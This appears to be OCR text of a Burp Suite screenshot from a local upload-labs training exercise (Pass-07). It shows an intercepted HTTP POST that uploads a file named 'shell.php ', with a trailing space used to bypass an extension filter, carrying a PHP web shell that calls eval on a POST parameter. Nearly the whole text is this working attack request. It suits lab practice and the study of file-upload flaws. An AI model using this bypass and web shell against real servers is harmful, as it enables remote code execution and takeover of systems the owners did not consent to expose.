 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://localhost:7298 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: localhost:7298
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:7298
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJHBmY5jk6AAyjyTs
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:7298/upload-labs/Pass-07/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryJHBmY5jk6AAyjyTs
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
24 Content-Type: application/octet-stream
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundaryJHBmY5jk6AAyjyTs
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundaryJHBmY5jk6AAyjyTs--
36